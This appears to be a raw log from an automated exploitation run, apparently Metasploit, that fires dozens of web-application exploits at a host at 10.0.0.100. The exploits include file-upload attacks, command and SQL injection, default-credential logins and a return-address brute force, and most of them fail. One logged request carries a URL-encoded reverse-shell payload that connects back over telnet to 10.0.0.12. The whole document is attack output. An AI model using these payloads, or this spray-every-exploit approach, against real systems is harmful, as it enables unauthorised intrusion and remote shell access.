[*] [2013.03.07-20:53:25] [0269] Started reverse handler on 0.0.0.0:1298
[*] [2013.03.07-20:53:25] [0269] 10.0.0.100:80 - Sending PHP payload (QIxaTflBHk.php)
[-] [2013.03.07-20:53:25] [0269] 10.0.0.100:80 - File wasn't uploaded, aborting!
[+] [2013.03.07-20:53:26] Workspace:geek Progress:274/539 (50%) [270/534] 10.0.0.100:80 - Kordil EDMS v2.2.60rc3 Unauthenticated Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:26] [0270] Started reverse handler on 0.0.0.0:1299
[*] [2013.03.07-20:53:26] [0270] 10.0.0.100:80 - Uploading PHP payload (1312 bytes)
[-] [2013.03.07-20:53:26] [0270] Exploit failed [unexpected-reply]: 10.0.0.100:80 - Uploading PHP payload failed
[+] [2013.03.07-20:53:26] Workspace:geek Progress:275/539 (51%) [271/534] 10.0.0.100:80 - OP5 welcome Remote Command Execution
[*] [2013.03.07-20:53:26] [0271] Started reverse handler on 0.0.0.0:1300
[*] [2013.03.07-20:53:26] [0271] Sending request to https://10.0.0.100:80/op5config/welcome
[*] [2013.03.07-20:53:26] [0012] Trying return address 0xbfbf58fc...
[-] [2013.03.07-20:53:26] [0271] No response from the server
[+] [2013.03.07-20:53:27] Workspace:geek Progress:276/539 (51%) [272/534] 10.0.0.100:8008 - appRain CMF Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:53:28] [0012] Trying return address 0xbfbf57fc...
[*] [2013.03.07-20:53:28] [0272] Started reverse handler on 0.0.0.0:1301
[*] [2013.03.07-20:53:28] [0272] 10.0.0.100:8008 - Sending PHP payload (vorDBMWGOZ.php)
[-] [2013.03.07-20:53:28] [0272] 10.0.0.100:8008 - File wasn't uploaded, aborting!
[+] [2013.03.07-20:53:28] Workspace:geek Progress:277/539 (51%) [273/534] 10.0.0.100:80 - OP5 license.php Remote Command Execution
[*] [2013.03.07-20:53:28] [0273] Started reverse handler on 0.0.0.0:1302
[*] [2013.03.07-20:53:28] [0273] Sending request to https://10.0.0.100:80/license.php
[-] [2013.03.07-20:53:28] [0273] No response from the server
[+] [2013.03.07-20:53:29] Workspace:geek Progress:278/539 (51%) [274/534] 10.0.0.100:8008 - Tiki Wiki >= 8.3 unserialize() PHP Code Execution
[*] [2013.03.07-20:53:29] [0274] Started reverse handler on 0.0.0.0:1303
[*] [2013.03.07-20:53:29] [0274] 10.0.0.100:8008 - Disclosing the path of the Tiki Wiki on the filesystem
[-] [2013.03.07-20:53:29] [0274] Tiki Wiki path couldn't be disclosed. The php setting 'display_errors' must be On.
[*] [2013.03.07-20:53:29] [0012] Trying return address 0xbfbf56fc...
[+] [2013.03.07-20:53:29] Workspace:geek Progress:279/539 (51%) [275/534] 10.0.0.100:443 - WordPress Asset-Manager PHP File Upload Vulnerability
[*] [2013.03.07-20:53:30] [0275] Started reverse handler on 0.0.0.0:1304
[*] [2013.03.07-20:53:30] [0275] 10.0.0.100:443 - Uploading payload fRbwM.php
[-] [2013.03.07-20:53:30] [0275] Exploit failed [unexpected-reply]: 10.0.0.100:443 - Upload failed
[*] [2013.03.07-20:53:30] [0012] Trying return address 0xbfbf55fc...
[+] [2013.03.07-20:53:31] Workspace:geek Progress:280/539 (51%) [276/534] 10.0.0.100:8008 - Family Connections less.php Remote Command Execution
[*] [2013.03.07-20:53:31] [0276] Started reverse double handler
[+] [2013.03.07-20:53:31] Workspace:geek Progress:281/539 (52%) [277/534] 10.0.0.100:443 - Basilic 1.5.14 diff.php Arbitrary Command Execution
[*] [2013.03.07-20:53:31] [0277] Started reverse double handler
[*] [2013.03.07-20:53:31] [0277] Sending GET request...
Server returned 400
[*] [2013.03.07-20:53:32] [0012] Trying return address 0xbfbf54fc...
[+] [2013.03.07-20:53:32] Workspace:geek Progress:282/539 (52%) [278/534] 10.0.0.100:443 - Generic Web Application Unix Command Execution
[*] [2013.03.07-20:53:32] [0278] Started reverse double handler
[*] [2013.03.07-20:53:32] [0278] Sending HTTP request for /
[*] [2013.03.07-20:53:32] [0278] The server responded with HTTP status code 400.
[+] [2013.03.07-20:53:32] Workspace:geek Progress:283/539 (52%) [279/534] 10.0.0.100:8008 - Network Shutdown Module >= 3.21 (sort_values) Remote PHP Code Injection
[*] [2013.03.07-20:53:32] [0279] Started reverse handler on 0.0.0.0:1308
[*] [2013.03.07-20:53:32] [0279] 10.0.0.100:8008 - Sending payload
[*] [2013.03.07-20:53:33] [0012] Trying return address 0xbfbf53fc...
[+] [2013.03.07-20:53:33] Workspace:geek Progress:284/539 (52%) [280/534] 10.0.0.100:8008 - Active Collab "chat module" >= 2.3.8 Remote PHP Code Injection Exploit
[+] [2013.03.07-20:53:34] Workspace:geek Progress:285/539 (52%) [281/534] 10.0.0.100:8008 - WebCalendar 1.2.4 Pre-Auth Remote Code Injection
[+] [2013.03.07-20:53:34] Workspace:geek Progress:286/539 (53%) [282/534] 10.0.0.100:8008 - Umbraco CMS Remote Command Execution
[*] [2013.03.07-20:53:34] [0012] Trying return address 0xbfbf52fc...
[*] [2013.03.07-20:53:34] [0281] Started reverse double handler
[*] [2013.03.07-20:53:34] [0282] Started reverse handler on 0.0.0.0:1311
[*] [2013.03.07-20:53:35] [0281] 10.0.0.100:8008 - Housing php payload...
[*] [2013.03.07-20:53:35] [0281] 10.0.0.100:8008 - Loading our payload...
[*] [2013.03.07-20:53:35] [0282] 10.0.0.100:8008 - Uploading 84792 bytes through /umbraco/webservices/codeEditorSave.asmx...
[*] [2013.03.07-20:53:35] [0282] 10.0.0.100:8008 - Uploading to /umbraco/lgEkHXcWq.aspx
[*] [2013.03.07-20:53:35] [0282] 10.0.0.100:8008 - Didn't get the expected 500 error code /umbraco/webservices/codeEditorSave.asmx [500 Not Found]. Trying to execute the payload anyway
[*] [2013.03.07-20:53:35] [0282] 10.0.0.100:8008 - Executing /umbraco/lgEkHXcWq.aspx...
[-] [2013.03.07-20:53:35] [0282] 10.0.0.100:8008 - Execution failed on /umbraco/lgEkHXcWq.aspx [404 Not Found]
[+] [2013.03.07-20:53:35] Workspace:geek Progress:287/539 (53%) [283/534] 10.0.0.100:80 - ManageEngine Security Manager Plus 5.5 build 5505 SQL Injection
[*] [2013.03.07-20:53:35] [0283] Started reverse handler on 0.0.0.0:1312
[-] [2013.03.07-20:53:35] [0283] 10.0.0.100:80 - Unable to select a target, we must bail.
[+] [2013.03.07-20:53:35] Workspace:geek Progress:288/539 (53%) [284/534] 10.0.0.100:8008 - XAMPP WebDAV PHP Upload
[*] [2013.03.07-20:53:35] [0284] Started reverse handler on 0.0.0.0:1313
[*] [2013.03.07-20:53:35] [0284] Uploading Payload to /webdav/CP3vYzK.php
[-] [2013.03.07-20:53:35] [0284] Failed to upload file!
[*] [2013.03.07-20:53:36] [0012] Trying return address 0xbfbf51fc...
[*] [2013.03.07-20:53:37] [0012] Trying return address 0xbfbf50fc...
[+] [2013.03.07-20:53:37] Workspace:geek Progress:289/539 (53%) [285/534] 10.0.0.100:8008 - ZoneMinder Video Server packageControl Command Execution
[!] [2013.03.07-20:53:37] [0283] This exploit may require manual cleanup of: ../webapps/SecurityManager/JPSCb.txt
[*] [2013.03.07-20:53:37] [0285] Started reverse double handler
[*] [2013.03.07-20:53:37] [0285] 10.0.0.100:8008 - Authenticating as user 'admin'
[-] [2013.03.07-20:53:37] [0285] Exploit failed [no-access]: 10.0.0.100:8008 - Authentication failed
[+] [2013.03.07-20:53:38] Workspace:geek Progress:290/539 (53%) [286/534] 10.0.0.100:8008 - Symantec Web Gateway 5.0.2.18 pbcontrol.php Command Injection
[*] [2013.03.07-20:53:38] [0286] Started reverse double handler
[+] [2013.03.07-20:53:38] Workspace:geek Progress:291/539 (53%) [287/534] 10.0.0.100:443 - Webmin /file/show.cgi Remote Command Execution
[*] [2013.03.07-20:53:38] [0012] Trying return address 0xbfbf4ffc...
[+] [2013.03.07-20:53:38] Workspace:geek Progress:292/539 (54%) [288/534] 10.0.0.100:443 - WordPress plugin Foxypress uploadify.php Arbitrary Code Execution
[*] [2013.03.07-20:53:38] [0288] Started reverse handler on 0.0.0.0:1317
[*] [2013.03.07-20:53:39] [0288] 10.0.0.100:443 - Sending PHP payload
[-] [2013.03.07-20:53:39] [0288] 10.0.0.100:443 - File wasn't uploaded, aborting!
[+] [2013.03.07-20:53:39] Workspace:geek Progress:293/539 (54%) [289/534] 10.0.0.100:443 - Nagios XI Network Monitor Graph Explorer Component Command Injection
[+] [2013.03.07-20:53:39] Workspace:geek Progress:294/539 (54%) [290/534] 10.0.0.100:8008 - Symantec Web Gateway 5.0.2.8 relfile File Inclusion Vulnerability
[*] [2013.03.07-20:53:40] [0290] Started reverse handler on 0.0.0.0:1319
[*] [2013.03.07-20:53:40] [0290] 10.0.0.100:8008 doesn't look like Symantec Web Gateway, will not engage.
[*] [2013.03.07-20:53:40] [0012] Trying return address 0xbfbf4efc...
[+] [2013.03.07-20:53:40] Workspace:geek Progress:295/539 (54%) [291/534] 10.0.0.100:8008 - Openfiler v2.x NetworkCard Command Execution
[*] [2013.03.07-20:53:40] [0291] Started reverse double handler
[*] [2013.03.07-20:53:40] [0291] 10.0.0.100:8008 - Sending payload (118 bytes)
[-] [2013.03.07-20:53:40] [0291] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
[+] [2013.03.07-20:53:41] Workspace:geek Progress:296/539 (54%) [292/534] 10.0.0.100:80 - Horde 3.3.12 Backdoor Arbitrary PHP Code Execution
[*] [2013.03.07-20:53:41] [0292] Started reverse double handler
[-] [2013.03.07-20:53:41] [0292] No response found
[*] [2013.03.07-20:53:41] [0012] Trying return address 0xbfbf4dfc...
[+] [2013.03.07-20:53:41] Workspace:geek Progress:297/539 (55%) [293/534] 10.0.0.100:8008 - Dell SonicWALL (Plixer) Scrutinizer 9 SQL Injection
[*] [2013.03.07-20:53:41] [0293] Started reverse handler on 0.0.0.0:1322
[*] [2013.03.07-20:53:41] [0293] 10.0.0.100:8008 - Sending SQL injection...
[-] [2013.03.07-20:53:41] [0293] 10.0.0.100:8008 - I don't think the SQL Injection attempt worked
[*] [2013.03.07-20:53:42] [0012] Trying return address 0xbfbf4cfc...
[+] [2013.03.07-20:53:43] Workspace:geek Progress:298/539 (55%) [294/534] 10.0.0.100:8008 - V-CMS PHP File Upload and Execute
[*] [2013.03.07-20:53:43] [0294] Started reverse handler on 0.0.0.0:1323
[*] [2013.03.07-20:53:43] [0294] 10.0.0.100:8008 Uploading payload: qdiAU.php
[*] [2013.03.07-20:53:43] [0294] 10.0.0.100:8008 replies status: 404
[*] [2013.03.07-20:53:43] [0294] 10.0.0.100:8008 Executing payload: qdiAU.php
[-] [2013.03.07-20:53:43] [0294] 10.0.0.100:8008 404 - the upload probably failed
[*] [2013.03.07-20:53:43] [0012] Trying return address 0xbfbf4bfc...
[+] [2013.03.07-20:53:44] Workspace:geek Progress:299/539 (55%) [295/534] 10.0.0.100:443 - myBB 1.6.4 Backdoor Arbitrary Command Execution
[*] [2013.03.07-20:53:44] [0295] Started reverse handler on 0.0.0.0:1324
[*] [2013.03.07-20:53:44] [0295] Sending exploit request
[-] [2013.03.07-20:53:44] [0295] Cannot connect to /index.php on 10.0.0.100, got 400.
[+] [2013.03.07-20:53:44] Workspace:geek Progress:300/539 (55%) [296/534] 10.0.0.100:80 - Glossword v1.8.8 - 1.8.12 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:44] [0296] Started reverse handler on 0.0.0.0:1325
[*] [2013.03.07-20:53:44] [0296] 10.0.0.100:80 - Authenticating as user 'admin'
[-] [2013.03.07-20:53:44] [0296] Exploit failed [no-access]: 10.0.0.100:80 - Authentication failed
[*] [2013.03.07-20:53:45] [0012] Trying return address 0xbfbf4afc...
[+] [2013.03.07-20:53:46] Workspace:geek Progress:301/539 (55%) [297/534] 10.0.0.100:443 - WebPageTest Arbitrary PHP File Upload
[*] [2013.03.07-20:53:46] [0012] Trying return address 0xbfbf49fc...
[*] [2013.03.07-20:53:46] [0297] Started reverse handler on 0.0.0.0:1326
[*] [2013.03.07-20:53:46] [0297] 10.0.0.100:443 - Uploading payload (1781 bytes)...
[*] [2013.03.07-20:53:46] [0297] 10.0.0.100:443 - Requesting /www/results/blah.php
[+] [2013.03.07-20:53:47] Workspace:geek Progress:302/539 (56%) [298/534] 10.0.0.100:80 - Gitorious Arbitrary Command Execution
[*] [2013.03.07-20:53:47] [0298] Started reverse double handler
[+] [2013.03.07-20:53:47] Workspace:geek Progress:303/539 (56%) [299/534] 10.0.0.100:8008 - E-Mail Security Virtual Appliance learn-msg.cgi Command Injection
[*] [2013.03.07-20:53:47] [0298] The server returned: 404 Not Found
[*] [2013.03.07-20:53:47] [0299] Started reverse handler on 0.0.0.0:1328
[*] [2013.03.07-20:53:47] [0299] 10.0.0.100:8008 - Sending Command injection
[-] [2013.03.07-20:53:47] [0299] 10.0.0.100:8008 - Probably command not executed, aborting!
[*] [2013.03.07-20:53:48] [0012] Trying return address 0xbfbf48fc...
[*] [2013.03.07-20:53:49] [0012] Trying return address 0xbfbf47fc...
[+] [2013.03.07-20:53:49] Workspace:geek Progress:304/539 (56%) [300/534] 10.0.0.100:443 - vBSEO >= 3.6.0 proc_deutf() Remote PHP Code Injection
[*] [2013.03.07-20:53:49] [0300] Started reverse handler on 0.0.0.0:1329
[*] [2013.03.07-20:53:49] [0300] Server replied with 400
[*] [2013.03.07-20:53:50] [0012] Trying return address 0xbfbf46fc...
[+] [2013.03.07-20:53:50] Workspace:geek Progress:305/539 (56%) [301/534] 10.0.0.100:80 - LANDesk Lenovo ThinkManagement Console Remote Command Execution
[*] [2013.03.07-20:53:50] [0301] Started reverse handler on 0.0.0.0:1330
[*] [2013.03.07-20:53:50] [0301] 10.0.0.100:80 - Uploading 257342 bytes through /landesk/managementsuite/core/core.anonymous/ServerSetup.asmx...
[-] [2013.03.07-20:53:50] [0301] 10.0.0.100:80 - Upload failed on /landesk/managementsuite/core/core.anonymous/ServerSetup.asmx [404 Not Found]
[+] [2013.03.07-20:53:51] Workspace:geek Progress:306/539 (56%) [302/534] 10.0.0.100:443 - Traq admincp/common.php Remote Code Execution
[*] [2013.03.07-20:53:51] [0302] Started reverse handler on 0.0.0.0:1331
[*] [2013.03.07-20:53:51] [0012] Trying return address 0xbfbf45fc...
[+] [2013.03.07-20:53:52] Workspace:geek Progress:307/539 (56%) [303/534] 10.0.0.100:80 - appRain CMF Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:53:52] [0303] Started reverse handler on 0.0.0.0:1332
[*] [2013.03.07-20:53:52] [0303] 10.0.0.100:80 - Sending PHP payload (FVgmUrEK.php)
[-] [2013.03.07-20:53:52] [0303] 10.0.0.100:80 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:53:53] [0012] Trying return address 0xbfbf44fc...
[+] [2013.03.07-20:53:53] Workspace:geek Progress:308/539 (57%) [304/534] 10.0.0.100:443 - Redmine SCM Repository Arbitrary Command Execution
[*] [2013.03.07-20:53:53] [0304] Started reverse double handler
[*] [2013.03.07-20:53:53] [0304] The server returned: 400 Bad Request
[+] [2013.03.07-20:53:53] Workspace:geek Progress:309/539 (57%) [305/534] 10.0.0.100:8008 - Dolibarr ERP & CRM 3 Post-Auth OS Command Injection
[*] [2013.03.07-20:53:54] [0305] Started reverse double handler
[*] [2013.03.07-20:53:54] [0305] 10.0.0.100:8008 - Getting the sid and token...
[-] [2013.03.07-20:53:54] [0305] 10.0.0.100:8008 - Unable to retrieve a session ID
[*] [2013.03.07-20:53:54] [0012] Trying return address 0xbfbf43fc...
[+] [2013.03.07-20:53:55] Workspace:geek Progress:310/539 (57%) [306/534] 10.0.0.100:80 - Tiki Wiki >= 8.3 unserialize() PHP Code Execution
[*] [2013.03.07-20:53:55] [0306] Started reverse handler on 0.0.0.0:1335
[*] [2013.03.07-20:53:55] [0306] 10.0.0.100:80 - Disclosing the path of the Tiki Wiki on the filesystem
[-] [2013.03.07-20:53:55] [0306] Tiki Wiki path couldn't be disclosed. The php setting 'display_errors' must be On.
[*] [2013.03.07-20:53:55] [0012] Trying return address 0xbfbf42fc...
[+] [2013.03.07-20:53:56] Workspace:geek Progress:311/539 (57%) [307/534] 10.0.0.100:80 - Family Connections less.php Remote Command Execution
[*] [2013.03.07-20:53:56] [0307] Started reverse double handler
[*] [2013.03.07-20:53:56] [0012] Trying return address 0xbfbf41fc...
[+] [2013.03.07-20:53:56] Workspace:geek Progress:312/539 (57%) [308/534] 10.0.0.100:443 - TestLink v1.9.3 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:56] [0308] Started reverse handler on 0.0.0.0:1337
[*] [2013.03.07-20:53:56] [0308] 10.0.0.100:443 - Registering user (CEhmjl)
[-] [2013.03.07-20:53:56] [0308] 10.0.0.100:443 - Registration failed
[+] [2013.03.07-20:53:57] Workspace:geek Progress:313/539 (58%) [309/534] 10.0.0.100:80 - Network Shutdown Module >= 3.21 (sort_values) Remote PHP Code Injection
[*] [2013.03.07-20:53:58] [0012] Trying return address 0xbfbf40fc...
[*] [2013.03.07-20:53:58] [0309] Started reverse handler on 0.0.0.0:1338
[*] [2013.03.07-20:53:58] [0309] 10.0.0.100:80 - Sending payload
[+] [2013.03.07-20:53:59] Workspace:geek Progress:314/539 (58%) [310/534] 10.0.0.100:443 - Generic Web Application Unix Command Execution
[*] [2013.03.07-20:53:59] [0310] Started reverse double handler
[*] [2013.03.07-20:53:59] [0310] Sending HTTP request for /cgi-bin/generic?cmd=sh%20-c%20%27%28sleep%203871%7ctelnet%2010.0.0.12%201339%7cwhile%20%3a%20%3b%20do%20sh%20%26%26%20break%3b%20done%202%3e%261%7ctelnet%2010.0.0.12%201339%20%3e/dev/null%202%3e%261%20%26%29%27
[*] [2013.03.07-20:53:59] [0310] The server responded with HTTP CODE 400
[*] [2013.03.07-20:53:59] [0012] Trying return address 0xbfbf3ffc...
[+] [2013.03.07-20:53:59] Workspace:geek Progress:315/539 (58%) [311/534] 10.0.0.100:80 - Active Collab "chat module" >= 2.3.8 Remote PHP Code Injection Exploit
[+] [2013.03.07-20:54:00] Workspace:geek Progress:316/539 (58%) [312/534] 10.0.0.100:443 - qdPM v7 Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:54:00] [0012] Trying return address 0xbfbf3efc...
[+] [2013.03.07-20:54:01] Workspace:geek Progress:317/539 (58%) [313/534] 10.0.0.100:80 - WebCalendar 1.2.4 Pre-Auth Remote Code Injection
[*] [2013.03.07-20:54:01] [0313] Started reverse double handler
[*] [2013.03.07-20:54:01] [0313] 10.0.0.100:80 - Housing php payload...
[*] [2013.03.07-20:54:01] [0313] 10.0.0.100:80 - Loading our payload...
[+] [2013.03.07-20:54:01] Workspace:geek Progress:318/539 (58%) [314/534] 10.0.0.100:443 - SugarCRM >= 6.3.1 unserialize() PHP Code Execution
[*] [2013.03.07-20:54:01] [0012] Trying return address 0xbfbf3dfc...
[+] [2013.03.07-20:54:02] Workspace:geek Progress:319/539 (59%) [315/534] 10.0.0.100:80 - Umbraco CMS Remote Command Execution
[*] [2013.03.07-20:54:02] [0315] Started reverse handler on 0.0.0.0:1344
[*] [2013.03.07-20:54:02] [0315] 10.0.0.100:80 - Uploading 84331 bytes through /umbraco/webservices/codeEditorSave.asmx...
[*] [2013.03.07-20:54:02] [0315] 10.0.0.100:80 - Uploading to /umbraco/zGNVwbpEpU.aspx
[*] [2013.03.07-20:54:02] [0315] 10.0.0.100:80 - Didn't get the expected 500 error code /umbraco/webservices/codeEditorSave.asmx [500 Not Found]. Trying to execute the payload anyway
[*] [2013.03.07-20:54:02] [0315] 10.0.0.100:80 - Executing /umbraco/zGNVwbpEpU.aspx...
[+] [2013.03.07-20:54:02] Workspace:geek Progress:320/539 (59%) [316/534] 10.0.0.100:8008 - Symantec Web Gateway 5.0.2.8 ipchange.php Command Injection
[-] [2013.03.07-20:54:02] [0315] 10.0.0.100:80 - Execution failed on /umbraco/zGNVwbpEpU.aspx [404 Not Found]
[*] [2013.03.07-20:54:02] [0316] Started reverse handler on 0.0.0.0:1345
[*] [2013.03.07-20:54:02] [0316] 10.0.0.100:8008 - Sending Command injection
[-] [2013.03.07-20:54:02] [0316] 10.0.0.100:8008 - Probably command not executed, aborting!
[*] [2013.03.07-20:54:03] [0012] Trying return address 0xbfbf3cfc...
[+] [2013.03.07-20:54:03] Workspace:geek Progress:321/539 (59%) [317/534] 10.0.0.100:443 - Joomla 1.5.12 TinyBrowser File Upload Code Execution
[*] [2013.03.07-20:54:03] [0317] Started reverse handler on 0.0.0.0:1346
[-] [2013.03.07-20:54:03] [0317] Error retrieving obfuscation code!
[*] [2013.03.07-20:54:04] [0012] Trying return address 0xbfbf3bfc...
[+] [2013.03.07-20:54:04] Workspace:geek Progress:322/539 (59%) [318/534] 10.0.0.100:80 - XAMPP WebDAV PHP Upload
[*] [2013.03.07-20:54:05] [0318] Started reverse handler on 0.0.0.0:1347
[*] [2013.03.07-20:54:05] [0318] Uploading Payload to /webdav/Wmf47wt.php
[-] [2013.03.07-20:54:05] [0318] Failed to upload file!
[+] [2013.03.07-20:54:05] Workspace:geek Progress:323/539 (59%) [319/534] 10.0.0.100:443 - Apache Struts >= 2.2.1.1 Remote Command Execution
[*] [2013.03.07-20:54:05] [0012] Trying return address 0xbfbf3afc...
[+] [2013.03.07-20:54:06] Workspace:geek Progress:324/539 (60%) [320/534] 10.0.0.100:443 - PHP Volunteer Management System v1.0.2 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:54:06] [0320] Started reverse handler on 0.0.0.0:1349
[-] [2013.03.07-20:54:06] [0320] 10.0.0.100:443 - Login failed with "admin:volunteer"
[+] [2013.03.07-20:54:06] Workspace:geek Progress:325/539 (60%) [321/534] 10.0.0.100:8008 - Plixer Scrutinizer NetFlow and sFlow Analyzer 9 Default MySQL Credential
[*] [2013.03.07-20:54:06] [0321] Started reverse handler on 0.0.0.0:1350
[*] [2013.03.07-20:54:06] [0321] Uploading 28981 bytes via MySQL...
[-] [2013.03.07-20:54:06] [0321] Connection refused
[-] [2013.03.07-20:54:06] [0321] That MySQL upload didn't work.
[*] [2013.03.07-20:54:06] [0012] Trying return address 0xbfbf39fc...
[+] [2013.03.07-20:54:07] Workspace:geek Progress:326/539 (60%) [322/534] 10.0.0.100:8008 - Ektron 8.02 XSLT Transform Remote Code Execution
[*] [2013.03.07-20:54:08] [0322] Started reverse handler on 0.0.0.0:1351
[*] [2013.03.07-20:54:08] [0322] Generating the EXE Payload and the XSLT...
[*] [2013.03.07-20:54:08] [0322] Trying to run the xslt transformation...
[-] [2013.03.07-20:54:08] [0322] Exploit failed: There was an unexpected response to the xslt transformation request
[*] [2013.03.07-20:54:08] [0012] Trying return address 0xbfbf38fc...
[+] [2013.03.07-20:54:09] Workspace:geek Progress:327/539 (60%) [323/534] 10.0.0.100:443 - PHP CGI Argument Injection
[*] [2013.03.07-20:54:09] [0323] Started reverse handler on 0.0.0.0:1352
[*] [2013.03.07-20:54:09] [0012] Trying return address 0xbfbf37fc...
[+] [2013.03.07-20:54:09] Workspace:geek Progress:328/539 (60%) [324/534] 10.0.0.100:443 - Sflog! CMS 1.0 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:54:09] [0324] Started reverse handler on 0.0.0.0:1353
[*] [2013.03.07-20:54:09] [0324] 10.0.0.100:443 - Attempt to login as 'admin:secret'
[-] [2013.03.07-20:54:09] [0324] 10.0.0.100:443 - Unable to login
[*] [2013.03.07-20:54:10] [0012] Trying return address 0xbfbf36fc...
[+] [2013.03.07-20:54:10] Workspace:geek Progress:329/539 (61%) [325/534] 10.0.0.100:80 - ZoneMinder Video Server packageControl Command Execution
[*] [2013.03.07-20:54:11] [0325] Started reverse double handler
[*] [2013.03.07-20:54:11] [0325] 10.0.0.100:80 - Authenticating as user 'admin'
[-] [2013.03.07-20:54:11] [0325] Exploit failed [no-access]: 10.0.0.100:80 - Authentication failed
[*] [2013.03.07-20:54:12] [0012] Trying return address 0xbfbf35fc...
[+] [2013.03.07-20:54:12] Workspace:geek Progress:330/539 (61%) [326/534] 10.0.0.100:443 - MobileCartly 1.0 Arbitrary File Creation Vulnerability
[*] [2013.03.07-20:54:12] [0326] Started reverse handler on 0.0.0.0:1355
[*] [2013.03.07-20:54:12] [0326] 10.0.0.100:443 - Uploading payload
[*] [2013.03.07-20:54:12] [0326] 10.0.0.100:443 - Requesting 'hRKQr.php'
[+] [2013.03.07-20:54:12] Workspace:geek Progress:331/539 (61%) [327/534] 10.0.0.100:443 - Symantec Web Gateway 5.0.2.8 Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:54:12] [0327] Started reverse handler on 0.0.0.0:1356
[*] [2013.03.07-20:54:12] [0327] 10.0.0.100:443 - Sending PHP payload (bUqLHWSL.php)
[-] [2013.03.07-20:54:12] [0327] 10.0.0.100:443 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:54:13] [0012] Trying return address 0xbfbf34fc...
[+] [2013.03.07-20:54:13] Workspace:geek Progress:332/539 (61%) [328/534] 10.0.0.100:443 - Kordil EDMS v2.2.60rc3 Unauthenticated Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:54:14] [0328] Started reverse handler on 0.0.0.0:1357
[*] [2013.03.07-20:54:14] [0328] 10.0.0.100:443 - Uploading PHP payload (1312 bytes)
[-] [2013.03.07-20:54:14] [0328] Exploit failed [unexpected-reply]: 10.0.0.100:443 - Uploading PHP payload failed
[*] [2013.03.07-20:54:14] [0012] Trying return address 0xbfbf33fc...
[+] [2013.03.07-20:54:15] Workspace:geek Progress:333/539 (61%) [329/534] 10.0.0.100:443 - OP5 welcome Remote Command Execution
[*] [2013.03.07-20:54:15] [0329] Started reverse handler on 0.0.0.0:1358
[*] [2013.03.07-20:54:15] [0329] Sending request to https://10.0.0.100:443/op5config/welcome
[-] [2013.03.07-20:54:15] [0329] No response from the server
[+] [2013.03.07-20:54:15] Workspace:geek Progress:334/539 (61%) [330/534] 10.0.0.100:80 - Symantec Web Gateway 5.0.2.18 pbcontrol.php Command Injection
[*] [2013.03.07-20:54:15] [0330] Started reverse double handler
[*] [2013.03.07-20:54:15] [0012] Trying return address 0xbfbf32fc...
[+] [2013.03.07-20:54:16] Workspace:geek Progress:335/539 (62%) [331/534] 10.0.0.100:8008 - Cyclope Employee Surveillance Solution v6 SQL Injection
[*] [2013.03.07-20:54:16] [0331] Started reverse handler on 0.0.0.0:1360
[-] [2013.03.07-20:54:16] [0331] 10.0.0.100:8008 - Unable to determine the version number
[*] [2013.03.07-20:54:17] [0012] Trying return address 0xbfbf31fc...
[+] [2013.03.07-20:54:18] Workspace:geek Progress:336/539 (62%) [332/534] 10.0.0.100:80 - Symantec Web Gateway 5.0.2.8 relfile File Inclusion Vulnerability
[*] [2013.03.07-20:54:18] [0332] Started reverse handler on 0.0.0.0:1361
[*] [2013.03.07-20:54:18] [0332] 10.0.0.100:80 doesn't look like Symantec Web Gateway, will not engage.
[*] [2013.03.07-20:54:18] [0012] Trying return address 0xbfbf30fc...
[+] [2013.03.07-20:54:18] Workspace:geek Progress:337/539 (62%) [333/534] 10.0.0.100:8008 - CuteFlow v2.11.2 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:54:18] [0333] Started reverse handler on 0.0.0.0:1362
[*] [2013.03.07-20:54:18] [0333] 10.0.0.100:8008 - Uploading PHP payload (1781 bytes)
[*] [2013.03.07-20:54:18] [0333] 10.0.0.100:8008 - Retrieving file: NR1ZiJ9RmTx3rP.php
[*] [2013.03.07-20:54:19] [0012] Trying return address 0xbfbf2ffc...
[+] [2013.03.07-20:54:19] Workspace:geek Progress:338/539 (62%) [334/534] 10.0.0.100:443 - OP5 license.php Remote Command Execution
[*] [2013.03.07-20:54:19] [0334] Started reverse handler on 0.0.0.0:1363
[*] [2013.03.07-20:54:20] [0334] Sending request to https://10.0.0.100:443/license.php
[-] [2013.03.07-20:54:20] [0334] No response from the server
[*] [2013.03.07-20:54:20] [0012] Trying return address 0xbfbf2efc...
[+] [2013.03.07-20:54:21] Workspace:geek Progress:339/539 (62%) [335/534] 10.0.0.100:8008 - Oracle Business Transaction Management FlashTunnelService Remote Code Execution
[*] [2013.03.07-20:54:21] [0335] Started reverse handler on 0.0.0.0:1364
[*] [2013.03.07-20:54:21] [0335] 10.0.0.100:8008 - Uploading the JSP payload
[-] [2013.03.07-20:54:21] [0335] 10.0.0.100:8008 - Failed to upload the JSP payload
[*] [2013.03.07-20:54:22] [0012] Trying return address 0xbfbf2dfc...
[+] [2013.03.07-20:54:22] Workspace:geek Progress:340/539 (63%) [336/534] 10.0.0.100:443 - ManageEngine Security Manager Plus 5.5 build 5505 SQL Injection
[*] [2013.03.07-20:54:23] [0336] Started reverse handler on 0.0.0.0:1365
[-] [2013.03.07-20:54:23] [0336] 10.0.0.100:443 - Unable to select a target, we must bail.
[*] [2013.03.07-20:54:23] [0012] Trying return address 0xbfbf2cfc...
[*] [2013.03.07-20:54:24] [0012] Trying return address 0xbfbf2bfc...
[!] [2013.03.07-20:54:25] [0336] This exploit may require manual cleanup of: ../webapps/SecurityManager/hIPSX.txt
[*] [2013.03.07-20:54:25] [0012] Trying return address 0xbfbf2afc...
[+] [2013.03.07-20:54:25] Workspace:geek Progress:341/539 (63%) [337/534] 10.0.0.100:80 - Openfiler v2.x NetworkCard Command Execution
[*] [2013.03.07-20:54:26] [0337] Started reverse double handler
[*] [2013.03.07-20:54:26] [0337] 10.0.0.100:80 - Sending payload (118 bytes)
[-] [2013.03.07-20:54:26] [0337] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
